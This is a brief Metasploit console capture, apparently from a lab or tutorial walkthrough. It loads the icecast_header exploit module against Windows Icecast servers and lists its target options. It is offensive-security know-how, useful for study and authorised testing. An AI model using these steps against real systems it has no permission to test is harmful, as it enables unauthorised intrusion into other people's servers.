 msf5 >
msf5 > use exploit/windows/http/icecast_header
msf5 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier,
or hosts file with syntax 'file:<path>'
RPORT 8000 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic